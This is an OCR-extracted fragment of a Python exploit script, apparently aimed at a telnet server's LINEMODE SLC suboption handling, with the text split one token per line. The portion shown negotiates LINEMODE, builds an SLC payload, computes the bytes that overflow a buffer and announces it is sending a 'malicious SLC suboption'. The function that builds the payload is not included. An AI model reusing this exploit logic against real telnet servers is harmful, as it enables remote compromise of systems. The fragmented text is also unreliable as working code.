
{e}"
)
return
False
# Negotiate into LINEMODE
if
not
 negotiate_linemode
(
s
)
:
print
(
"\n[-] Failed to enter 
LINEMODE - cannot trigger 
vulnerability"
)
        s
.
close
(
)
return
False
# Build and send the overflow 
payload
    payload 
=
build_slc_payload
(
triplets
)
    data_bytes 
=
 triplets 
*
3
    overflow_bytes 
=
 data_bytes 
-
SLCBUF_USABLE

print
(
f
"\n[*] Phase 3: Sending 
malicious SLC suboption"
)